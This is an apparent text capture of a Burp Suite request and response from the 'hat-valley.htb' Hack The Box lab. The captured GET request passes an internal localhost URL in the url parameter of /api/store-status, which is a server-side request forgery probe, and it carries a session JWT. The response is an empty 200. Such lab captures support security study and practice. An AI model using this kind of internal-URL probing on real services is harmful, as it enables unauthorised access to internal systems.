 Request
Pretty Raw Hex
\n
1 GET /api/store-status?url=http://localhosts:80 HTTP/1.1
2 Host: hat-valley.htb
3 Accept: application/json, text/plain, */*
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.0.0 Safari/537.36
5 Referer: http://hat-valley.htb/dashboard
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImNocmlzdG9wa
GVyLmpvbmVzIiwiaWF0IjoxNjc4NTUxNDU3fQ.Baca0KhSUCTjcZiDINY0mVs1Tndg
78RGwXWLMpwjuZ8
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 11 Mar 2023 16:31:32 GMT
4 Content-Length: 0
5 Connection: close
6 x-powered-by: Express
7 access-control-allow-origin: *
8
9